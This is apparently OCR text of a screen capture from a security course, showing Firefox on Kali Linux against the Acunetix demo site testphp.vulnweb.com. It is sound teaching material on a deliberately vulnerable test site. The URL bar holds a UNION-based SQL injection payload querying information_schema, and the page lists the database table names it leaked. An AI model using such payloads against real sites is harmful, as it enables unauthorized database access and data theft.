 Applications Places Firefox ESR Sat 03:47 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(table_name) from information_ 300% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook
artist: 2
search art
go
artists,carts,categ,featured,guestbook,pictures,prod
Browse categories
Browse artists
Your cart
view pictures of the artist
Signup
Udemy